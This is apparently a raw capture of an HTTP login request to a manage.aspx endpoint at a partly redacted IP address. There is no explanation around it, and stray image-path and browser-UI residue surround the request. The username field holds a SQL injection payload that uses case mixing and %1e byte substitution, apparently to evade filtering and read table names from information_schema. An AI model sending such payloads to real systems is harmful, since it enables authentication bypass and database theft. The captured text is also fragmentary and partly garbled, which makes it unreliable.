 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 115
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct%1etop%1e1%1etaBle_nAme
from%1einfOrmatiOn_sChema.tAbles%1e)%1e--&password=admin
? < + > Type a search term 0 matches ? < +
Connection reset